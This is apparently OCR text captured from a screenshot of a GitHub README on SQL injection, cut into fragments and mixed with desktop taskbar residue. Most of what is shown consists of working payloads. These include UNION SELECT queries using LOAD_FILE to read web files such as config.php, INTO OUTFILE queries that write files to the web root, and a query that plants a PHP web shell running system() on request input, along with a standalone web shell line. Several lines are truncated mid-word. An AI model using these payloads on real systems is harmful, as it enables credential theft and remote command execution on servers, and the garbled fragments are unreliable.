 MySQL LOAD_FILE() functio
9.2 The SELECT ... INTO OUT
Search Ports
cyberteach360/sql-injection
https://github.com/cyberteach360/sql-injection
README.md
' UNION SELECT 1, LOAD_FILE("/var/www/html/search.php"), 3, 4-- -
' UNION SELECT 1, LOAD_FILE("/var/www/html/config.php"), 3, 4-- -
Write Files Using Union SQL Injection or RCE Using SQL Injection
Example
n select 1,'file written successfully!',3,4 into outfile '/var/www/html/proof.txt'-- -
Web Shell Upload:
ion select "",'<?php system($_REQUEST[0]); ?>', "", "" into outfile '/var/www/html/shell
My Research Fo...
Basic PHP Web Shell:
<?php system($_REQUEST['cmd']); ?>
29°C
Cloudy
SQL>
163
ENG
IN
22:51
28-06-2022
2
w3r